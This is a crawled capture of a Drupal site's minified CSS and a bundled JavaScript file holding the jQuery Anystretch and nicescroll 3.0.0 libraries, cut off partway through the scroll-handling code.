.views-row{float:left;width:50%;overflow:hidden;}.view-fb-projects .views-row a{background:none;display:block;padding:0;}.view-fb-projects .views-row img{width:100%;display:block;}.view-fb-projects .views-row > .inner{margin:0 0.5em 1em 0.5em;position:relative;}.view-fb-projects a{text-decoration:none;}.view-fb-projects .views-field-nothing{position:absolute;z-index:1;top:-100%;left:0;right:0;bottom:0;height:100%;background:transparent;color:#fff;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;-ms-transition:all 200ms ease-out;transition:all 200ms ease-out;}.view-fb-projects .views-row:hover .views-field-nothing,.view-fb-projects .views-row.active .views-field-nothing{top:0;background:url(/sites/all/themes/fb_at_subtheme/images/bg-dark.png);background:rgba(0,0,0,0.5);}.ie7 .view-fb-projects .views-field-nothing{top:0;background:url(/sites/all/themes/fb_at_subtheme/images/bg-dark.png);background:rgba(0,0,0,0.5);}.view-fb-projects .title{font-size:2.143em;font-weight:bold;text-transform:uppercase;padding:20% 0.567em 0 0.567em;margin:0 0 0;border-bottom:1px solid #ccc;}.view-fb-projects .annee,.view-fb-projects .type{float:right;font-size:0.786em;line-height:3em;padding:0 1.545em 0 0;}.view-fb-projects .field-name-field-section-image-luminosity{display:none;}.view-fb-projects .field-collection-view .field-label{display:none;}.node-projet p{margin-right:25%;}.node-projet .hgroup h1{margin-bottom:0;line-height:1;}.node-projet .field-links{margin-bottom:1em;}.node-projet .field-name-field-projet-type ul{margin:0;padding:0;}.node-projet .field-name-field-projet-type li{list-style:none;list-style-image:none;line-height:1;}.node-projet .body{padding-bottom:1em;border-bottom:1px solid #333;}.node-projet .distribution{padding-top:1em;}.node-projet .field-name-field-projet-annee,.node-projet .field-name-field-projet-type{display:inline-block;}.node-projet .field-name-field-projet-annee,.node-projet .field-name-field-projet-type ul li,.node-projet .project-title-separator{background:transparent;color:#999;font-size:1em;font-weight:normal;padding:0;}.page-agenda  #main-content{width:600px;float:right;}.view-agenda h3{clear:both;text-align:right;text-transform:uppercase;font-size:1.571em;font-weight:bold;border-bottom:1px solid #333;}.view-agenda p{margin:0;}.view-agenda h3:first-child{margin-top:0;}.view-agenda .views-row{margin:0 0 1em;text-align:right;color:#626262;}.view-agenda .location,.view-agenda .views-field-field-perf-location{font-weight:bold;}.view-agenda .views-row a{background:none;padding:0;color:#333;}.view-agenda .views-row img{width:100%;display:block;}.view-agenda .title{font-size:110%;font-weight:bold;text-transform:uppercase;color:#333;}.view-projects-photos-gallery img{max-width:none;}.view-projects-videos-gallery a,.view-projects-photos-gallery a{display:block;background:none;padding:0;margin:0;color:#000;}.view-projects-videos-gallery h3{clear:both;text-align:right;text-transform:uppercase;font-size:1.571em;font-weight:bold;margin:5px 0;color:#000;}.view-projects-videos-gallery .views-row{float:right;overflow:hidden;margin:0 0 2em 1em;color:#333;text-align:right;}.view-projects-videos-gallery .views-row a{background:none;}.view-projects-videos-gallery .views-row .title{width:200px;}.view-projects-videos-gallery .views-row img{}.view-parutions-presse h3{clear:both;text-align:right;text-transform:uppercase;font-size:1.571em;font-weight:bold;margin:5px 0;}.view-parutions-presse h3 a{background:none;color:black;}.view-parutions-presse h3:first-child{margin-top:0;}.view-parutions-presse .views-row{float:right;width:25%;overflow:hidden;margin:0;color:#333;text-align:right;min-height:141px;}.view-parutions-presse .views-row > .inner{margin:0 0 1em 1em;padding-right:.5em;position:relative;border-top:1px solid #333;color:#333;}.view-parutions-presse .views-row > .inner:hover{background-color:#F1F1F1;}.view-parutions-presse a.link-wrapper{background:none;color:#333;}.view-parutions-presse .views-row > .inner:hover a.link-wrapper{text-decoration:none;}.view-parutions-presse .views-field-title{font-weight:bold;}.view-parutions-presse .views-field-field-presse-type-source{font-style:italic;}.section-illustration .edit-link{position:absolute;bottom:1em;z-index:1000;}.section-illustration-luminosity-bright #block-system-main-menu{color:#000;}a.facebook{display:block;margin-right:10px;float:left;width:25px;height:25px;background:url(/sites/all/themes/fb_at_subtheme/images/facebook.png) no-repeat;text-indent:-9999em;color:#333;}a.vimeo{display:block;float:left;width:25px;height:25px;background:url(/sites/all/themes/fb_at_subtheme/images/vimeo.png) no-repeat;text-indent:-9999em;color:#333;}#block-fb-design-fb-projects-subrubrics{margin-left:-30px;}.field-name-field-projet-sous-rubriques{margin-left:-30px;}.field-name-field-projet-sous-rubriques li{list-style:none;list-style-image:none;}.field-name-field-projet-sous-rubriques li a{background:none;background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-right-dark.png) no-repeat scroll 0 0.1em transparent;color:#333;padding:0 0 0 1.2em;}.field-name-field-projet-sous-rubriques li a:hover,.field-name-field-projet-sous-rubriques li a.active{font-weight:bold;text-decoration:none;}.node-type-projet article .body ul li,.node-type-projet article .body ol li,.node-type-projet article .distribution ul li,.node-type-projet article .distribution ol li{list-style-position:inside;}.node-type-projet article a{text-decoration:none;}.node-type-projet .field-name-field-projet-distribution a{background-color:#595959;}.node-type-projet article .distribution blockquote{border-color:#aaa;}#colorbox,#cboxOverlay,#cboxWrapper{overflow:visible;}#cboxWrapper{background:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}#cboxContent{background:none;text-align:center;}#cboxCurrent{left:0;right:0;text-align:center;}#cboxNext,#cboxPrevious,#cboxClose{position:fixed;width:40px;height:40px;background:url(/sites/all/themes/fb_at_subtheme/images/colorbox.png);}#cboxNext{background-position:-10px -70px;left:inherit;right:20px;top:50%;bottom:inherit;}#cboxPrevious{background-position:-10px -130px;left:20px;right:inherit;top:50%;bottom:inherit;}#cboxClose{background-position:-10px -10px;top:20px;bottom:inherit;left:inherit;right:20px;}.view-pro-space h3{margin-bottom:0.5em;}.view-pro-space h3 a{color:black;background:none;text-transform:uppercase;padding:0;}


--- FILE ---
content_type: text/javascript
request_url: https://fabienneberger.ch/sites/default/files/js/js_PbWJNZ_SJZtrSVG2iSpes8hRGPcTmvjfE4WGYwR1Pkk.js
body_size: 16094
content:
/*
 * jQuery Anystretch
 * Version 1.1
 * https://github.com/danmillar/jquery-anystretch
 *
 * Add a dynamically-resized background image to the body
 * of a page or any other block level element within it
 *
 * Copyright (c) 2012 Dan Millar (@danmillar / decode.uk.com)
 * Dual licensed under the MIT and GPL licenses.
 *
 * This is a fork of jQuery Backstretch (v1.2)
 * Copyright (c) 2011 Scott Robbin (srobbin.com)
*/
;(function($){$.fn.anystretch=function(src,options,callback){var isBody=this.selector.length?false:true;return this.each(function(i){var defaultSettings={positionX:'center',positionY:'center',speed:0,elPosition:'relative'},el=$(this),container=isBody?$('.anystretch'):el.children(".anystretch"),settings=container.data("settings")||defaultSettings,existingSettings=container.data('settings'),imgRatio,bgImg,bgWidth,bgHeight,bgOffset,bgCSS;if(options&&typeof options=="object")$.extend(settings,options);if(options&&typeof options=="function")callback=options;$(document).ready(_init);return this;function _init(){if(src){var img;if(!isBody){el.css({position:settings.elPosition,background:"none"})}if(container.length==0){container=$("<div />").attr("class","anystretch").css({left:0,top:0,position:(isBody?"fixed":"absolute"),overflow:"hidden",zIndex:(isBody?-999999:-999998),margin:0,padding:0,height:"100%",width:"100%"})}else{container.find("img").addClass("deleteable")}img=$("<img />").css({position:"absolute",display:"none",margin:0,padding:0,border:"none",zIndex:-999999}).bind("load",function(e){var self=$(this),imgWidth,imgHeight;self.css({width:"auto",height:"auto"});imgWidth=this.width||$(e.target).width();imgHeight=this.height||$(e.target).height();imgRatio=imgWidth/imgHeight;_adjustBG(function(){self.fadeIn(settings.speed,function(){container.find('.deleteable').remove();if(typeof callback=="function")callback()})})}).appendTo(container);if(el.children(".anystretch").length==0){if(isBody){$('body').append(container)}else{el.append(container)}}container.data("settings",settings);img.attr("src",src);$(window).resize(_adjustBG)}}function _adjustBG(fn){try{bgCSS={left:0,top:0};bgWidth=_width();bgHeight=bgWidth/imgRatio;if(bgHeight>=_height()){bgOffset=(bgHeight-_height())/2;if(settings.positionY=='center'||settings.centeredY){$.extend(bgCSS,{top:"-"+bgOffset+"px"})}else if(settings.positionY=='bottom'){$.extend(bgCSS,{top:"auto",bottom:"0px"})}}else{bgHeight=_height();bgWidth=bgHeight*imgRatio;bgOffset=(bgWidth-_width())/2;if(settings.positionX=='center'||settings.centeredX){$.extend(bgCSS,{left:"-"+bgOffset+"px"})}else if(settings.positionX=='right'){$.extend(bgCSS,{left:"auto",right:"0px"})}}container.children("img:not(.deleteable)").width(bgWidth).height(bgHeight).filter("img").css(bgCSS)}catch(err){}if(typeof fn=="function")fn()}function _width(){return isBody?el.width():el.innerWidth()}function _height(){return isBody?el.height():el.innerHeight()}})};$.anystretch=function(src,options,callback){var el=("onorientationchange"in window)?$(document):$(window);el.anystretch(src,options,callback)}})(jQuery);;
/* jquery.nicescroll 3.0.0 InuYaksa*2012 MIT http://areaaperta.com/nicescroll */(function(d){var s=false,w=false,B=5E3,C=2E3,D=function(){var d=document.getElementsByTagName("script"),d=d[d.length-1].src.split("?")[0];return d.split("/").length>0?d.split("/").slice(0,-1).join("/")+"/":""}(),q=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||false,r=window.cancelRequestAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||
window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||false,x=false,E=function(){if(x)return x;var d=document.createElement("DIV"),c={haspointerlock:"pointerLockElement"in document||"mozPointerLockElement"in document||"webkitPointerLockElement"in document};c.isopera="opera"in window;c.isopera12=c.isopera&&"getUserMedia"in navigator;c.isie="all"in document&&"attachEvent"in d&&!c.isopera;c.isieold=c.isie&&!("msInterpolationMode"in d.style);c.isie7=c.isie&&!c.isieold&&(!("documentMode"in
document)||document.documentMode==7);c.isie8=c.isie&&"documentMode"in document&&document.documentMode==8;c.isie9=c.isie&&"performance"in window&&document.documentMode>=9;c.isie10=c.isie&&"performance"in window&&document.documentMode>=10;c.isie9mobile=/iemobile.9/i.test(navigator.userAgent);if(c.isie9mobile)c.isie9=false;c.isie7mobile=!c.isie9mobile&&c.isie7&&/iemobile/i.test(navigator.userAgent);c.ismozilla="MozAppearance"in d.style;c.iswebkit="WebkitAppearance"in d.style;c.ischrome="chrome"in window;
c.ischrome22=c.ischrome&&c.haspointerlock;c.cantouch="ontouchstart"in document.documentElement;c.hasmstouch=window.navigator.msPointerEnabled||false;c.ismac=/^mac$/i.test(navigator.platform);c.isios=c.cantouch&&/iphone|ipad|ipod/i.test(navigator.platform);c.isios4=c.isios&&!("seal"in Object);c.isandroid=/android/i.test(navigator.userAgent);c.trstyle=false;c.hastransform=false;c.hastranslate3d=false;c.transitionstyle=false;c.hastransition=false;c.transitionend=false;for(var h=["transform","msTransform",
"webkitTransform","MozTransform","OTransform"],i=0;i<h.length;i++)if(typeof d.style[h[i]]!="undefined"){c.trstyle=h[i];break}c.hastransform=c.trstyle!=false;if(c.hastransform)d.style[c.trstyle]="translate3d(1px,2px,3px)",c.hastranslate3d=/translate3d/.test(d.style[c.trstyle]);c.transitionstyle=false;c.prefixstyle="";c.transitionend=false;for(var h="transition,webkitTransition,MozTransition,OTransition,OTransition,msTransition,KhtmlTransition".split(","),b=",-webkit-,-moz-,-o-,-o,-ms-,-khtml-".split(","),
o="transitionend,webkitTransitionEnd,transitionend,otransitionend,oTransitionEnd,msTransitionEnd,KhtmlTransitionEnd".split(","),i=0;i<h.length;i++)if(h[i]in d.style){c.transitionstyle=h[i];c.prefixstyle=b[i];c.transitionend=o[i];break}c.hastransition=c.transitionstyle;a:{h=["-moz-grab","-webkit-grab","grab"];if(c.ischrome&&!c.ischrome22||c.isie)h=[];for(i=0;i<h.length;i++)if(b=h[i],d.style.cursor=b,d.style.cursor==b){h=b;break a}h="url(http://www.google.com/intl/en_ALL/mapfiles/openhand.cur),n-resize"}c.cursorgrabvalue=
h;c.hasmousecapture="setCapture"in d;return x=c},F=function(j,c){function h(f,c,g){c=f.css(c);f=parseFloat(c);return isNaN(f)?(f=p[c]||0,g=f==3?g?b.win.outerHeight()-b.win.innerHeight():b.win.outerWidth()-b.win.innerWidth():1,b.isie8&&f&&(f+=1),g?f:0):f}function i(f,c){var g=0,e=0;if("wheelDeltaY"in f)g=Math.floor(f.wheelDeltaX/2),e=Math.floor(f.wheelDeltaY/2);else{var d=f.detail?f.detail*-1:f.wheelDelta/40;d&&(c?g=Math.floor(d*b.opt.mousescrollstep):e=Math.floor(d*b.opt.mousescrollstep))}g&&(b.scrollmom&&
b.scrollmom.stop(),b.lastdeltax+=g,b.synched("mousewheelx",function(){var f=b.lastdeltax;b.lastdeltax=0;b.rail.drag||b.doScrollLeftBy(f)}));e&&(b.scrollmom&&b.scrollmom.stop(),b.lastdeltay+=e,b.synched("mousewheely",function(){var f=b.lastdeltay;b.lastdeltay=0;b.rail.drag||b.doScrollBy(f)}))}var b=this;this.version="3.0.0";this.name="nicescroll";this.me=c;this.opt={doc:d("body"),win:false,zindex:9E3,cursoropacitymin:0,cursoropacitymax:1,cursorcolor:"#424242",cursorwidth:"5px",cursorborder:"1px solid #fff",
cursorborderradius:"5px",scrollspeed:60,mousescrollstep:24,touchbehavior:false,hwacceleration:true,usetransition:true,boxzoom:false,dblclickzoom:true,gesturezoom:true,grabcursorenabled:true,autohidemode:true,background:"",iframeautoresize:true,cursorminheight:32,preservenativescrolling:true,railoffset:false,bouncescroll:true,spacebarenabled:true,railpadding:{top:0,right:0,left:0,bottom:0},disableoutline:true,horizrailenabled:true,railalign:"right",railvalign:"bottom",enabletranslate3d:true,enablemousewheel:true,
enablekeyboard:true,smoothscroll:true,sensitiverail:true};this.opt.snapbackspeed=80;if(j)for(var o in b.opt)typeof j[o]!="undefined"&&(b.opt[o]=j[o]);this.iddoc=(this.doc=b.opt.doc)&&this.doc[0]?this.doc[0].id||"":"";this.ispage=/BODY|HTML/.test(b.opt.win?b.opt.win[0].nodeName:this.doc[0].nodeName);this.haswrapper=b.opt.win!==false;this.win=b.opt.win||(this.ispage?d(window):this.doc);this.docscroll=this.ispage&&!this.haswrapper?d(window):this.win;this.body=d("body");this.iframe=this.isfixed=false;
this.isiframe=this.doc[0].nodeName=="IFRAME"&&this.win[0].nodeName=="IFRAME";this.istextarea=this.win[0].nodeName=="TEXTAREA";this.forcescreen=false;this.canshowonmouseevent=b.opt.autohidemode!="scroll";this.page=this.view=this.onzoomout=this.onzoomin=this.onscrollcancel=this.onscrollend=this.onscrollstart=this.onclick=this.ongesturezoom=this.onkeypress=this.onmousewheel=this.onmousemove=this.onmouseup=this.onmousedown=false;this.scroll={x:0,y:0};this.scrollratio={x:0,y:0};this.cursorheight=20;this.scrollvaluemax=
0;this.observer=this.scrollmom=this.scrollrunning=false;do this.id="ascrail"+C++;while(document.getElementById(this.id));this.hasmousefocus=this.hasfocus=this.zoomactive=this.zoom=this.cursorfreezed=this.cursor=this.rail=false;this.visibility=true;this.hidden=this.locked=false;this.cursoractive=true;this.nativescrollingarea=false;this.events=[];this.saved={};this.delaylist={};this.synclist={};this.lastdeltay=this.lastdeltax=0;var e=this.detected=E();this.ishwscroll=(this.canhwscroll=e.hastransform&&
b.opt.hwacceleration)&&b.haswrapper;this.istouchcapable=false;if(e.cantouch&&e.ischrome&&!e.isios&&!e.isandroid)this.istouchcapable=true,e.cantouch=false;if(e.cantouch&&e.ismozilla&&!e.isios)this.istouchcapable=true,e.cantouch=false;this.delayed=function(f,c,g,e){var d=b.delaylist[f],h=(new Date).getTime();if(!e&&d&&d.tt)return false;d&&d.tt&&clearTimeout(d.tt);if(d&&d.last+g>h&&!d.tt)b.delaylist[f]={last:h+g,tt:setTimeout(function(){b.delaylist[f].tt=0;c.call()},g)};else if(!d||!d.tt)b.delaylist[f]=
{last:h,tt:0},setTimeout(function(){c.call()},0)};this.synched=function(f,c){b.synclist[f]=c;(function(){if(!b.onsync)q(function(){b.onsync=false;for(f in b.synclist){var c=b.synclist[f];c&&c.call(b);b.synclist[f]=false}}),b.onsync=true})();return f};this.unsynched=function(f){b.synclist[f]&&(b.synclist[f]=false)};this.css=function(f,c){for(var g in c)b.saved.css.push([f,g,f.css(g)]),f.css(g,c[g])};this.scrollTop=function(f){return typeof f=="undefined"?b.getScrollTop():b.setScrollTop(f)};this.scrollLeft=
function(f){return typeof f=="undefined"?b.getScrollLeft():b.setScrollLeft(f)};BezierClass=function(b,c,g,e,d,h,i){this.st=b;this.ed=c;this.spd=g;this.p1=e||0;this.p2=d||1;this.p3=h||0;this.p4=i||1;this.ts=(new Date).getTime();this.df=this.ed-this.st};BezierClass.prototype={B2:function(b){return 3*b*b*(1-b)},B3:function(b){return 3*b*(1-b)*(1-b)},B4:function(b){return(1-b)*(1-b)*(1-b)},getNow:function(){var b=1-((new Date).getTime()-this.ts)/this.spd,c=this.B2(b)+this.B3(b)+this.B4(b);return b<0?
this.ed:this.st+Math.round(this.df*c)},update:function(b,c){this.st=this.getNow();this.ed=b;this.spd=c;this.ts=(new Date).getTime();this.df=this.ed-this.st;return this}};if(this.ishwscroll){this.doc.translate={x:0,y:0,tx:"0px",ty:"0px"};e.hastranslate3d&&e.isios&&this.doc.css("-webkit-backface-visibility","hidden");var n=function(){var f=b.doc.css(e.trstyle);return f&&f.substr(0,6)=="matrix"?f.replace(/^.*\((.*)\)$/g,"$1").replace(/px/g,"").split(/, +/):false};this.getScrollTop=function(f){if(!f){if(f=
n())return f.length==16?-f[13]:-f[5];if(b.timerscroll&&b.timerscroll.bz)return b.timerscroll.bz.getNow()}return b.doc.translate.y};this.getScrollLeft=function(f){if(!f){if(f=n())return f.length==16?-f[12]:-f[4];if(b.timerscroll&&b.timerscroll.bh)return b.timerscroll.bh.getNow()}return b.doc.translate.x};this.notifyScrollEvent=document.createEvent?function(b){var c=document.createEvent("UIEvents");c.initUIEvent("scroll",false,true,window,1);b.dispatchEvent(c)}:document.fireEvent?function(b){var c=
document.createEventObject();b.fireEvent("onscroll");c.cancelBubble=true}:function(){};e.hastranslate3d&&b.opt.enabletranslate3d?(this.setScrollTop=function(f,c){b.doc.translate.y=f;b.doc.translate.ty=f*-1+"px";b.doc.css(e.trstyle,"translate3d("+b.doc.translate.tx+","+b.doc.translate.ty+",0px)");c||b.notifyScrollEvent(b.win[0])},this.setScrollLeft=function(f,c){b.doc.translate.x=f;b.doc.translate.tx=f*-1+"px";b.doc.css(e.trstyle,"translate3d("+b.doc.translate.tx+","+b.doc.translate.ty+",0px)");c||
b.notifyScrollEvent(b.win[0])}):(this.setScrollTop=function(f,c){b.doc.translate.y=f;b.doc.translate.ty=f*-1+"px";b.doc.css(e.trstyle,"translate("+b.doc.translate.tx+","+b.doc.translate.ty+")");c||b.notifyScrollEvent(b.win[0])},this.setScrollLeft=function(f,c){b.doc.translate.x=f;b.doc.translate.tx=f*-1+"px";b.doc.css(e.trstyle,"translate("+b.doc.translate.tx+","+b.doc.translate.ty+")");c||b.notifyScrollEvent(b.win[0])})}else this.getScrollTop=function(){return b.docscroll.scrollTop()},this.setScrollTop=
function(f){return b.docscroll.scrollTop(f)},this.getScrollLeft=function(){return b.docscroll.scrollLeft()},this.setScrollLeft=function(f){return b.docscroll.scrollLeft(f)};this.getTarget=function(b){return!b?false:b.target?b.target:b.srcElement?b.srcElement:false};this.hasParent=function(b,c){if(!b)return false;for(var g=b.target||b.srcElement||b||false;g&&g.id!=c;)g=g.parentNode||false;return g!==false};var p={thin:1,medium:3,thick:5};this.updateScrollBar=function(f){if(b.ishwscroll)b.rail.css({height:b.win.innerHeight()}),
b.railh&&b.railh.css({width:b.win.innerWidth()});else{var c=b.isfixed?{top:parseFloat(b.win.css("top")),left:parseFloat(b.win.css("left"))}:b.win.offset(),g=c.top,e=c.left;g+=h(b.win,"border-top-width",true);b.win.outerWidth();b.win.innerWidth();e+=b.rail.align?b.win.outerWidth()-h(b.win,"border-right-width")-b.rail.width:h(b.win,"border-left-width");var d=b.opt.railoffset;d&&(d.top&&(g+=d.top),b.rail.align&&d.left&&(e+=d.left));b.locked||b.rail.css({top:g,left:e,height:f?f.h:b.win.innerHeight()});
b.zoom&&b.zoom.css({top:g+1,left:b.rail.align==1?e-20:e+b.rail.width+4});if(b.railh&&!b.locked)g=c.top,e=c.left,f=b.railh.align?g+h(b.win,"border-top-width",true)+b.win.innerHeight()-b.railh.height:g+h(b.win,"border-top-width",true),e+=h(b.win,"border-left-width"),b.railh.css({top:f,left:e,width:b.railh.width})}};this.doRailClick=function(f,c,g){var e;!(b.rail.drag&&b.rail.drag.pt!=1)&&!b.locked&&!b.rail.drag&&(b.cancelScroll(),b.cancelEvent(f),c?(c=g?b.doScrollLeft:b.doScrollTop,e=g?(f.pageX-b.railh.offset().left-
b.cursorwidth/2)*b.scrollratio.x:(f.pageY-b.rail.offset().top-b.cursorheight/2)*b.scrollratio.y,c(e)):(c=g?b.doScrollLeftBy:b.doScrollBy,e=g?b.scroll.x:b.scroll.y,f=g?f.pageX-b.railh.offset().left:f.pageY-b.rail.offset().top,g=g?b.view.w:b.view.h,e>=f?c(g):c(-g)))};b.hasanimationframe=q;b.hascancelanimationframe=r;b.hasanimationframe?b.hascancelanimationframe||(r=function(){b.cancelAnimationFrame=true}):(q=function(b){return setTimeout(b,16)},r=clearInterval);this.init=function(){b.saved.css=[];if(e.isie7mobile)return true;
e.hasmstouch&&b.css(b.ispage?d("html"):b.win,{"-ms-touch-action":"none"});if(!b.ispage||!e.cantouch&&!e.isieold&&!e.isie9mobile){var f=b.docscroll;b.ispage&&(f=b.haswrapper?b.win:b.doc);e.isie9mobile||b.css(f,{"overflow-y":"hidden"});b.ispage&&e.isie7&&(b.doc[0].nodeName=="BODY"?b.css(d("html"),{"overflow-y":"hidden"}):b.doc[0].nodeName=="HTML"&&b.css(d("body"),{"overflow-y":"hidden"}));e.isios&&!b.ispage&&!b.haswrapper&&b.css(d("body"),{"-webkit-overflow-scrolling":"touch"});var c=d(document.createElement("div"));
c.css({position:"relative",top:0,"float":"right",width:b.opt.cursorwidth,height:"0px","background-color":b.opt.cursorcolor,border:b.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":b.opt.cursorborderradius,"-moz-border-radius":b.opt.cursorborderradius,"border-radius":b.opt.cursorborderradius});c.hborder=parseFloat(c.outerHeight()-c.innerHeight());b.cursor=c;var g=d(document.createElement("div"));g.attr("id",b.id);var h,i,j=["left","right"],y;for(y in j)i=j[y],(h=b.opt.railpadding[i])?
g.css("padding-"+i,h+"px"):b.opt.railpadding[i]=0;g.append(c);g.width=Math.max(parseFloat(b.opt.cursorwidth),c.outerWidth())+b.opt.railpadding.left+b.opt.railpadding.right;g.css({width:g.width+"px",zIndex:b.ispage?b.opt.zindex:b.opt.zindex+2,background:b.opt.background});g.visibility=true;g.scrollable=true;g.align=b.opt.railalign=="left"?0:1;b.rail=g;c=b.rail.drag=false;if(b.opt.boxzoom&&!b.ispage&&!e.isieold&&(c=document.createElement("div"),b.bind(c,"click",b.doZoom),b.zoom=d(c),b.zoom.css({cursor:"pointer",
"z-index":b.opt.zindex,backgroundImage:"url("+D+"zoomico.png)",height:18,width:18,backgroundPosition:"0px 0px"}),b.opt.dblclickzoom&&b.bind(b.win,"dblclick",b.doZoom),e.cantouch&&b.opt.gesturezoom))b.ongesturezoom=function(c){c.scale>1.5&&b.doZoomIn(c);c.scale<0.8&&b.doZoomOut(c);return b.cancelEvent(c)},b.bind(b.win,"gestureend",b.ongesturezoom);b.railh=false;if(b.opt.horizrailenabled){b.css(f,{"overflow-x":"hidden"});c=d(document.createElement("div"));c.css({position:"relative",top:0,height:b.opt.cursorwidth,
width:"0px","background-color":b.opt.cursorcolor,border:b.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":b.opt.cursorborderradius,"-moz-border-radius":b.opt.cursorborderradius,"border-radius":b.opt.cursorborderradius});c.wborder=parseFloat(c.outerWidth()-c.innerWidth());b.cursorh=c;var k=d(document.createElement("div"));k.attr("id",b.id+"-hr");k.height=1+Math.max(parseFloat(b.opt.cursorwidth),c.outerHeight());k.css({height:k.height+"px",zIndex:b.ispage?b.opt.zindex:b.opt.zindex+
2,background:b.opt.background});k.append(c);k.visibility=true;k.scrollable=true;k.align=b.opt.railvalign=="top"?0:1;b.railh=k;b.railh.drag=false}b.ispage?(g.css({position:"fixed",top:"0px",height:"100%"}),g.align?g.css({right:"0px"}):g.css({left:"0px"}),b.body.append(g),b.railh&&(k.css({position:"fixed",left:"0px",width:"100%"}),k.align?k.css({bottom:"0px"}):k.css({top:"0px"}),b.body.append(k))):(b.ishwscroll?(b.win.css("position")=="static"&&b.css(b.win,{position:"relative"}),f=b.win[0].nodeName==
"HTML"?b.body:b.win,b.zoom&&(b.zoom.css({position:"absolute",top:1,right:0,"margin-right":g.width+4}),f.append(b.zoom)),g.css({position:"absolute",top:0}),g.align?g.css({right:0}):g.css({left:0}),f.append(g),k&&(k.css({position:"absolute",left:0,bottom:0}),k.align?k.css({bottom:0}):k.css({top:0}),f.append(k))):(b.isfixed=b.win.css("position")=="fixed",f=b.isfixed?"fixed":"absolute",g.css({position:f}),b.zoom&&b.zoom.css({position:f}),b.updateScrollBar(),b.body.append(g),b.zoom&&b.body.append(b.zoom),
b.railh&&(k.css({position:f}),b.body.append(k))),e.isios&&b.css(b.win,{"-webkit-tap-highlight-color":"rgba(0,0,0,0)","-webkit-touch-callout":"none"}),e.isie&&b.opt.disableoutline&&b.win.attr("hideFocus","true"),e.iswebkit&&b.opt.disableoutline&&b.win.css({outline:"none"}));if(b.opt.autohidemode===false)b.autohidedom=false;else if(b.opt.autohidemode===true){if(b.autohidedom=d().add(b.rail),b.railh)b.autohidedom=b.autohidedom.add(b.railh)}else if(b.opt.autohidemode=="scroll"){if(b.autohidedom=d().add(b.rail),
b.railh)b.autohidedom=b.autohidedom.add(b.railh)}else if(b.opt.autohidemode=="cursor"){if(b.autohidedom=d().add(b.cursor),b.railh)b.autohidedom=b.autohidedom.add(b.railh.cursor)}else if(b.opt.autohidemode=="hidden")b.autohidedom=false,b.hide(),b.locked=false;if(e.isie9mobile)b.scrollmom=new z(b),b.onmangotouch=function(){var c=b.getScrollTop(),f=b.getScrollLeft();if(c==b.scrollmom.lastscrolly&&f==b.scrollmom.lastscrollx)return true;var g=c-b.mangotouch.sy,e=f-b.mangotouch.sx;if(Math.round(Math.sqrt(Math.pow(e,
2)+Math.pow(g,2)))!=0){var l=g<0?-1:1,d=e<0?-1:1,h=+new Date;b.mangotouch.lazy&&clearTimeout(b.mangotouch.lazy);if(h-b.mangotouch.tm>80||b.mangotouch.dry!=l||b.mangotouch.drx!=d)b.scrollmom.stop(),b.scrollmom.reset(f,c),b.mangotouch.sy=c,b.mangotouch.ly=c,b.mangotouch.sx=f,b.mangotouch.lx=f,b.mangotouch.dry=l,b.mangotouch.drx=d,b.mangotouch.tm=h;else if(b.scrollmom.stop(),b.scrollmom.update(b.mangotouch.sx-e,b.mangotouch.sy-g),b.mangotouch.tm=h,g=Math.max(Math.abs(b.mangotouch.ly-c),Math.abs(b.mangotouch.lx-
f)),b.mangotouch.ly=c,b.mangotouch.lx=f,g>2)b.mangotouch.lazy=setTimeout(function(){b.mangotouch.lazy=false;b.mangotouch.dry=0;b.mangotouch.drx=0;b.mangotouch.tm=0;b.scrollmom.doMomentum(30)},100)}},g=b.getScrollTop(),k=b.getScrollLeft(),b.mangotouch={sy:g,ly:g,dry:0,sx:k,lx:k,drx:0,lazy:false,tm:0},b.bind(b.docscroll,"scroll",b.onmangotouch);else{if(e.cantouch||b.istouchcapable||b.opt.touchbehavior||e.hasmstouch){b.scrollmom=new z(b);b.ontouchstart=function(c){if(c.pointerType&&c.pointerType!=2)return false;
if(!b.locked){if(e.hasmstouch)for(var f=c.target?c.target:false;f;){var g=d(f).getNiceScroll();if(g.length>0&&g[0].me==b.me)break;if(g.length>0)return false;if(f.nodeName=="DIV"&&f.id==b.id)break;f=f.parentNode?f.parentNode:false}b.cancelScroll();if((f=b.getTarget(c))&&/INPUT/i.test(f.nodeName)&&/range/i.test(f.type))return b.stopPropagation(c);if(b.forcescreen)g=c,c={original:c.original?c.original:c},c.clientX=g.screenX,c.clientY=g.screenY;b.rail.drag={x:c.clientX,y:c.clientY,sx:b.scroll.x,sy:b.scroll.y,
st:b.getScrollTop(),sl:b.getScrollLeft(),pt:2};b.opt.touchbehavior&&b.isiframe&&e.isie&&(g=b.win.position(),b.rail.drag.x+=g.left,b.rail.drag.y+=g.top);b.hasmoving=false;b.lastmouseup=false;b.scrollmom.reset(c.clientX,c.clientY);if(!e.cantouch&&!this.istouchcapable&&!e.hasmstouch){if(!f||!/INPUT|SELECT|TEXTAREA/i.test(f.nodeName))return!b.ispage&&e.hasmousecapture&&f.setCapture(),b.cancelEvent(c);if(/SUBMIT|CANCEL|BUTTON/i.test(d(f).attr("type")))pc={tg:f,click:false},b.preventclick=pc}}};b.ontouchend=
function(c){if(c.pointerType&&c.pointerType!=2)return false;if(b.rail.drag&&b.rail.drag.pt==2&&(b.scrollmom.doMomentum(),b.rail.drag=false,b.hasmoving&&(b.hasmoving=false,b.lastmouseup=true,b.hideCursor(),e.hasmousecapture&&document.releaseCapture(),!e.cantouch)))return b.cancelEvent(c)};var o=b.opt.touchbehavior&&b.isiframe&&!e.hasmousecapture;b.ontouchmove=function(c,f){if(c.pointerType&&c.pointerType!=2)return false;if(b.rail.drag&&b.rail.drag.pt==2){if(e.cantouch&&typeof c.original=="undefined")return true;
